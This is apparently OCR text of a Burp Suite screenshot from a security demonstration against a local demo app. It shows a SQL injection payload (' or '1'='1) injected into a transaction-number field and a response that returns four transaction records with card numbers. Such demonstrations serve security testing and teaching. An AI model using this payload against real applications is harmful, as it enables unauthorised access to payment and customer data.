 Burp Suite Professional v2023.12.1.3 - cstc-demo-state - licensed to usd AG [45 user license]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CSTC Settings
GET /transactions × POST /searchByTransactionNumberAndCardnumber legit example × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex CSTC \n
1 POST /searchByTransactionNumberAndCardnumber HTTP/1.1
2 Host: localhost:5000
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 139
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 transaction_number=757541fb-60d5-41f9-a19c-909c108a9b6f' or
'1'='1&cardnumber=0987654321&integrity=858727eac4f859e78cb0a3c85b291983239edcc2
? Search 0 highlights
Response
Pretty Raw Hex Render CSTC \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.7
3 Date: Wed, 31 Jan 2024 13:05:42 GMT
4 Content-Type: application/json
5 Content-Length: 634
6 Connection: close
7
8 {
'message':'Found4entities',
'list':[
{
'transaction_number':'eaa9cc8c-ece3-4c25-8bac-110aaea83bb3',
'cardnumber':'1234567890',
'entered_on':'2023-08-0112:00:00',
'amount':13.37
},
{
'transaction_number':'757541fb-60d5-41f9-a19c-909c108a9b6f',
'cardnumber':'0987654321',
'entered_on':'2023-08-0100:00:00',
'amount':13.38
},
{
'transaction_number':'928156be-641c-4ec3-b6d0-d710238d5ace',
'cardnumber':'1337133813371338',
'entered_on':'2023-07-3113:33:37',
'amount':100.01
},
{
'transaction_number':'38e5fafb-bb55-473d-9b2d-4e046e64b729',
'cardnumber':'0987654321',
'entered_on':'2023-07-0110:20:30',
'amount':4321.55
}
]
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 6
Response headers 5
Inspector
Notes
Done 800 bytes | 12 millis
Event log (1) All issues Memory: 192.1MB